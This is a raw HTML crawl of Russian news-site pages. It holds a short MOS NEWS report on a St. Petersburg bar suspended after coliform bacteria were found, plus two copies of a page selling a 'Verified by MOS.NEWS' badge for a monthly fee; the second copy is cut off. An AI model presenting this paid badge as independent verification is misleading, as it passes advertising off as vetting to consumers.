					<a href="/news/vlast/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/tendentsii/">ТЕНДЕНЦИИ</a>
				</li>
							<li class="">
					<a href="/news/nedvizhimost/">НЕДВИЖИМОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/zhkkh/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/stroitelstvo/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/zdorove/">ЗДОРОВЬЕ</a>
				</li>
				</ul>
</div>
					</div>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Санкт-Петербург: посетителям баров</h1>
			<div class="article-date">28.11.2023 14:04</div>
			<div class="article-img"><img src="/upload/iblock/d52/y7c49e9cj7ntkn9e53aza89pjzav33xp.jpg" alt=""></div>
			Суд Санкт-Петербурга приостановил работу «Контакт бара» на Бухарестской улице. Проверка которая выявила множество нарушений. Среди них грязь и мусор, отсутствие маркировки на продуктах, нарушение товарного соседства, ржавчина на холодильниках и другое. Но самое главное – там обнарузили кишечную палочку.<br />
<br />
– Результаты смывов показали наличие бактерий группы кишечной палочки, превышение допустимого уровня мезофильных аэробных и факультативно анаэробных микроорганизмов, – сообщили объединенной пресс-службе судов Санкт-Петербурга.<br />
		</article>
		
<div class="news-more">
	<h2 class="h2">Может быть интересно</h2>
	<div class="news">
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/53e/yq3rezij9ca5kqi440owa9k0xa8p98uv.jpg" alt="В Штаб-квартире РГО презентовали новый Индекс туристической привлекательности регионов"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/v_shtab_kvartire_rgo_prezentovali_novyy_indeks_turisticheskoy_privlekatelnosti_regionov/">В Штаб-квартире РГО презентовали новый Индекс туристической привлекательности регионов</a></div>
						<div class="news-text">
							В&nbsp;Москве на&nbsp;площадке Русского географического общества прошла презентация обновленного Индекса туристической привлекательности регионов России на&nbsp;2025&nbsp;го...						</div>
						<div class="news-date">19 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/a18/mv6dqr2pz83hi446jps9nnz03n7zl3x0.jpg" alt="Фонд «Ника» запустил акцию «Санта для хвоста» в поддержку бездомных животных"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/fond_nika_zapustil_aktsiyu_santa_dlya_khvosta_v_podderzhku_bezdomnykh_zhivotnykh/">Фонд «Ника» запустил акцию «Санта для хвоста» в поддержку бездомных животных</a></div>
						<div class="news-text">
							Зима - для многих праздничное время, наполненное волшебством исполнения
желаний. В этот период так важно дарить тепло и внимание близким людям,&nbsp; но
также не стоит заб...						</div>
						<div class="news-date">19 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/9bc/9vfgoaf1bzi5kfd5fccbewyy2i0wqms9.jpg" alt="МТПП уже 34 года держит руку на деловом пульсе столицы"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/mtpp_uzhe_34_goda_derzhit_ruku_na_delovom_pulse_stolitsy/">МТПП уже 34 года держит руку на деловом пульсе столицы</a></div>
						<div class="news-text">
							В
своём приветственном слове президент Московской торгово-промышленной палаты
(МТПП) Владимир Платонов обратил внимание на то, что в этом году проведение
традиционной ито...						</div>
						<div class="news-date">15 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/00d/wk3c36y7pjmxkfcm8gxchdh9dltoms8h.jpg" alt="Криптотрейдинг 2026: 15 трендов, о которых аналитики предпочитают молчать"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/kriptotreyding_2026_15_trendov_o_kotorykh_analitiki_predpochitayut_molchat/">Криптотрейдинг 2026: 15 трендов, о которых аналитики предпочитают молчать</a></div>
						<div class="news-text">
							Криптовалютная торговля подходит к 2026 году в состоянии фундаментальной перестройки, где на первый план выходят не громкие обещания доходности, а технологическая инфраструк...						</div>
						<div class="news-date">12 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/28c/gfk50xlg2jslch3jf5mwni67u1pirmwl.jpeg" alt="Планируем Новогодние праздники 2026: прикольные идеи для всей семьи"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/planiruem_novogodnie_prazdniki_2026_prikolnye_idei_dlya_vsey_semi/">Планируем Новогодние праздники 2026: прикольные идеи для всей семьи</a></div>
						<div class="news-text">
							Новый год — это не только бой курантов и оливье. Это редкий шанс побыть вместе, без спешки, телефонов и рабочих дел.Чтобы праздники не прошли в духе “поели, посмотрели телев...						</div>
						<div class="news-date">11 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/1b8/xqw7n5ugbz2pnu1x742uj4k21a1gxw1w.jpg" alt="Команда Орловского университета победила в финале  Лиги исторических игр"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/komanda_orlovskogo_universiteta_pobedila_v_finale_ligi_istoricheskikh_igr/">Команда Орловского университета победила в финале  Лиги исторических игр</a></div>
						<div class="news-text">
							В Костроме 6 декабря
2025 года состоялся финал федерального студенческого проекта – Лиги
исторических игр «Машина времени», организованного Фондом Андрея Первозванного.
П...						</div>
						<div class="news-date">10 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/792/mi0rx3q8ta5jl77unv43hemfabxdjdlm.jpg" alt="Архитекторы будущего: в Москве на Всероссийском форуме «Репутация» эксперты сформировали образ  будущего "></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/arkhitektory_budushchego_v_moskve_na_vserossiyskom_forume_reputatsiya_eksperty_sformirovali_obraz_bu/">Архитекторы будущего: в Москве на Всероссийском форуме «Репутация» эксперты сформировали образ  будущего </a></div>
						<div class="news-text">
							5 декабря в «Навка Арене» состоялся Всероссийский форум «Репутация», закрепивший за собой статус одной из ключевых дискуссионных площадок страны						</div>
						<div class="news-date">8 декабря 2025</div>
					</div>
				</div>
					<div class="news-item">
					<div class="news-img"><img src="/upload/iblock/56d/jllsvswpq9jxr1k58q800jtzuj3x3g9l.jpg" alt="Топ-5 мест, где можно встретить Новый год бюджетно и так, чтобы детям понравилось"></div>
					<div class="news-content">
						<div class="news-title"><a href="/news/obshchestvo/top_5_mest_gde_mozhno_vsdfdfftretit_novyy_god_byudzhetno_i_tak_chtoby_detyam_ponravilos/">Топ-5 мест, где можно встретить Новый год бюджетно и так, чтобы детям понравилось</a></div>
						<div class="news-text">
							Новый
год — удивительный праздник. Его можно провести роскошно или скромно, в толпе
или в кругу семьи — но для детей важно только одно: чтобы было волшебно						</div>
						<div class="news-date">7 декабря 2025</div>
					</div>
				</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->
	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/obshchestvo/" class="">ОБЩЕСТВО</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
										<a href="/news/proisshestviya/" class="">ПРОИСШЕСТВИЯ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/vlast/" class="_active">ВЛАСТЬ</a>
										<a href="/news/tendentsii/" class="">ТЕНДЕНЦИИ</a>
										<a href="/news/nedvizhimost/" class="">НЕДВИЖИМОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/zhkkh/" class="">ЖКХ</a>
										<a href="/news/stroitelstvo/" class="">СТРОИТЕЛЬСТВО</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										<a href="/news/zdorove/" class="">ЗДОРОВЬЕ</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(87426228, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87426228" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/spbrus.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<script src="/bitrix/templates/spbrus.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/spbrus.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://topcars.su/domenirovanie.php?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 4799
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="TOPcars - онлайн издание про Авто" />
<meta name="description" content="TOPcars - онлайн издание про Авто" />
<link href="/bitrix/templates/topcars.ru - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "06412cfb2945cc5c18aeb15ef53b5074"]); _ba.push(["host", "topcars.su"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		TOPcars - онлайн издание про Авто	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/topcars.ru - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/topcars.ru - 2024/css/all.css" />
<link href="/bitrix/templates/topcars.ru - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>

<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">
		<header class="header">
			<div class="header-top">
				<div class="holder">
					<div class="header-top-block">
						<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<a href="/search/" class="header-loupe"><img src=" /bitrix/templates/topcars.ru - 2024/images/loupe-2.svg" alt=""></a>
						<a href="/" class="header-logo" style="text-decoration: none;">topcars.su</a>
					</div>
				</div>
			</div>
			<div class="header-nav">
				<div class="holder">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/glavnoe/">Главное</a>
				</li>
				</ul>
</div>
<style>
.header-nav-list li._active a{
  color: #B92318;
}
</style>
			</div>
		</header>
		<main class="page"><p style="text-align: center;">
 <b><span style="font-size: 13pt;">На нашем портале MOS.NEWS уже работает новая антикризисная услуга - "Проверено MOS.NEWS".</span></b><span style="font-size: 13pt;"> </span>
</p>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">Суть предложения:</span></b><br>
 <span style="font-size: 13pt;">Информационно-аналитический портал MOS.NEWS вводит в эксплуатацию сервис "Проверено MOS.NEWS". Мы заботимся о всех жителях России и наших читателях в частности, поэтому мы постепенно проверяем всевозможные услуги, товары, предложения и ставим им отметку "Проверено MOS.NEWS". Сейчас мы решили пойти дальше и реально проверенным нашими сотрудниками разнообразным сервисам, магазинам, компаниям предоставляющим различные услуги мы предлагаем разместиться в нашем каталоге "Проверено MOS.NEWS" и автоматически в блоке справа от новостей, все услуги будут представлены в формате только одной компании, т.е. мы проверяем например магазин который торгует кондиционерам, и ручаемся за них, другие магазины из этой сферы уже не берем (на первые 2 года это правило будет действовать на 100%, единственное исключение - если магазин например торгует кондиционерами и нагревателями, а другой магазин торгует туалетами и нагревателями, такое пресечение возможно будет допускаться, но не в профилирующем направлении).</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">Что получает брендированный нами клиент:</span></b><br>
 <span style="font-size: 13pt;">
- рекламный блок на внутренних страницах сайта привязанный к теме и тегам новости, т.е. например новость каким то образом касается освещения - будет рекламный блок по нашему брендированному клиенту по этой тематике, для большего таргетинга</span><br>
 <span style="font-size: 13pt;">
- рекламный блок в котором рэндомно выбирается по очереди из всех брендированных нами клиентов один и показывается, дальше пользователь переходит на другую новость, там уже показывается следующий из брендированных клиентов.</span><br>
 <span style="font-size: 13pt;">
- ссылку на сайт клиента с кратким описанием услуги в специализированном </span><a target="_blank" href="http://mos.news/partners/"><span style="font-size: 13pt;">разделе на портале MOS.NEWS</span></a><br>
 <span style="font-size: 13pt;">
- сейчас уже можно посмотреть на этот блок - справа от любой новости сразу под блоком TOP-NEWS<br>
 </span><span style="font-size: 13pt;">- наклейки "Проверено&nbsp;MOS.NEWS" для размещения на двери, или любых иных поверхностях, если для вас это актуально</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">Что хотим мы:</span></b><br>
 <span style="font-size: 13pt;">
- стоимость участия всего 1.000р в месяц.</span><br>
 <span style="font-size: 13pt;">
- на сайте брендированного клиента в любом месте разместить либо иконку "проверено MOS.NEWS", либо просто надпись. Со ссылкой на сайт MOS.NEWS. Данное "звание" достаточно комплиментарно, так что мы предполагаем что это не станет проблемой. Но в любом случае остается на усмотрение клиента. Наши специалисты помогут внедрить наш "проверено MOS.NEWS" где угодно совершенно бесплатно. </span><a href="http://mos.news/upload/iblock/647/64723c8d8e743de9fbc5fe290b442d2d.png" target="_blank"><span style="font-size: 13pt;">Пример печати "Проверено MOS.NEWS"</span></a><span style="font-size: 13pt;">, ее можно разместить&nbsp;и просто на сайте, и на товарах (если это магазин), и в любом месте, любого размера, если на то будет желание клиента.</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;">
Напоминаем что совокупная посещаемость порталов сейчас в районе 5.083.691 (за 30 дней).&nbsp;</span><span style="font-size: 13pt;">Эти данные обновляются постоянно автоматически, можно увидеть на любой странице наших сайтов под ежедневным видеороликом который на главных страницах в начале, а на внутренних справа.</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">
<p style="text-align: center;">
	 Пример размещения
</p>
 </span></b><br>
 <span style="font-size: 13pt;"> </span>
<p style="text-align: center;">
 <img width="650" alt="Снимок111.jpg" src="/upload/medialibrary/3e6/3e65ee9e074a079ed1dea1efdbad3096.jpg" height="332" title="Снимок111.jpg">
</p>
 <br>
 <b> <span style="font-size: 13pt;">Заказать размещение:</span></b><br>
<a href="tel:+7 (495) 765-41-64"><span style="font-size: 13pt;">+7 (495) 765-41-64</span></a><span style="font-size: 13pt;"> / круглосуточно</span><br>
<a href="mailto:boss@mos.news"><span style="font-size: 13pt;">boss@mos.news</span></a><br>
		<footer class="footer">
			<div class="holder">
				<div class="footer-top">
					<div class="search">
						<form action="/search/">
							<input name="q" type="text" class="search-input" placeholder="Поиск...">
							<button name="s" class="search-button"></button>
						</form>
					</div>
					<div class="footer-links">
									<div class="footer-links-col">
								<a href="/news/glavnoe/" class="">Главное</a>
				</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="footer-bottom-text">
					© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(96281612, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
		});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96281612" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->				</div>
				<div class="footer-info">
					<div class="footer-logo">
						<a href="https://rim.media"><img src=" /bitrix/templates/topcars.ru - 2024/images/footer-logo.png" alt=""></a>
					</div>
					<div class="footer-webs">
						<a href="">
							<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
							</svg>
						</a>
						<a href="">
							<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
							</svg>
						</a>
					</div>
					<a href="" class="footer-button">Подписаться</a>
				</div>
			</div>
		</footer>
	</div>
	<script src="/bitrix/templates/topcars.ru - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/topcars.ru - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://topcars.su/domenirovanie.php?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 4799
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="TOPcars - онлайн издание про Авто" />
<meta name="description" content="TOPcars - онлайн издание про Авто" />
<link href="/bitrix/templates/topcars.ru - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "06412cfb2945cc5c18aeb15ef53b5074"]); _ba.push(["host", "topcars.su"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		TOPcars - онлайн издание про Авто	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/topcars.ru - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/topcars.ru - 2024/css/all.css" />
<link href="/bitrix/templates/topcars.ru - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>

<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">
		<header class="header">
			<div class="header-top">
				<div class="holder">
					<div class="header-top-block">
						<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<a href="/search/" class="header-loupe"><img src=" /bitrix/templates/topcars.ru - 2024/images/loupe-2.svg" alt=""></a>
						<a href="/" class="header-logo" style="text-decoration: none;">topcars.su</a>
					</div>
				</div>
			</div>
			<div class="header-nav">
				<div class="holder">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/glavnoe/">Главное</a>
				</li>
				</ul>
</div>
<style>
.header-nav-list li._active a{
  color: #B92318;
}
</style>
			</div>
		</header>
		<main class="page"><p style="text-align: center;">
 <b><span style="font-size: 13pt;">На нашем портале MOS.NEWS уже работает новая антикризисная услуга - "Проверено MOS.NEWS".</span></b><span style="font-size: 13pt;"> </span>
</p>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">Суть предложения:</span></b><br>
 <span style="font-size: 13pt;">Информационно-аналитический портал MOS.NEWS вводит в эксплуатацию сервис "Проверено MOS.NEWS". Мы заботимся о всех жителях России и наших читателях в частности, поэтому мы постепенно проверяем всевозможные услуги, товары, предложения и ставим им отметку "Проверено MOS.NEWS". Сейчас мы решили пойти дальше и реально проверенным нашими сотрудниками разнообразным сервисам, магазинам, компаниям предоставляющим различные услуги мы предлагаем разместиться в нашем каталоге "Проверено MOS.NEWS" и автоматически в блоке справа от новостей, все услуги будут представлены в формате только одной компании, т.е. мы проверяем например магазин который торгует кондиционерам, и ручаемся за них, другие магазины из этой сферы уже не берем (на первые 2 года это правило будет действовать на 100%, единственное исключение - если магазин например торгует кондиционерами и нагревателями, а другой магазин торгует туалетами и нагревателями, такое пресечение возможно будет допускаться, но не в профилирующем направлении).</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">Что получает брендированный нами клиент:</span></b><br>
 <span style="font-size: 13pt;">
- рекламный блок на внутренних страницах сайта привязанный к теме и тегам новости, т.е. например новость каким то образом касается освещения - будет рекламный блок по нашему брендированному клиенту по этой тематике, для большего таргетинга</span><br>
 <span style="font-size: 13pt;">
- рекламный блок в котором рэндомно выбирается по очереди из всех брендированных нами клиентов один и показывается, дальше пользователь переходит на другую новость, там уже показывается следующий из брендированных клиентов.</span><br>
 <span style="font-size: 13pt;">
- ссылку на сайт клиента с кратким описанием услуги в специализированном </span><a target="_blank" href="http://mos.news/partners/"><span style="font-size: 13pt;">разделе на портале MOS.NEWS</span></a><br>
 <span style="font-size: 13pt;">
- сейчас уже можно посмотреть на этот блок - справа от любой новости сразу под блоком TOP-NEWS<br>
 </span><span style="font-size: 13pt;">- наклейки "Проверено&nbsp;MOS.NEWS" для размещения на двери, или любых иных поверхностях, если для вас это актуально</span><br>
 <span style="font-size: 13pt;"> </span><br>
 <span style="font-size: 13pt;"> </span><b><span style="font-size: 13pt;">Что хотим мы:</span></b><br>
 <span style="font-size: 13pt;">
- стоимость участия всего 1.000р в месяц.</span><br>
 <span style="font-size: 13pt;">
